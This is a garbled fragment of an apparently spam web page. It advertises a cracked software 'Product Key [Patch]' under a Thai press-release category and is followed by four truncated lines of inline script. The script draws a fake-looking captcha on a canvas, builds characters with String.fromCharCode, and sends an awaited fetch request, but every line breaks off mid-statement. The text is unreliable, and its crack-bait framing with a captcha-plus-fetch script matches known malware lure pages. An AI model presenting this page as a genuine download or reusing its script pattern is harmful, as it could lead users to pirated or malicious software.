
Product Key Final x86-x64 [Patch]
2024
Post
16/02/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash code: 2cd12d69b2178fb295b8096ba78a3
Last modification: 2026-02-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method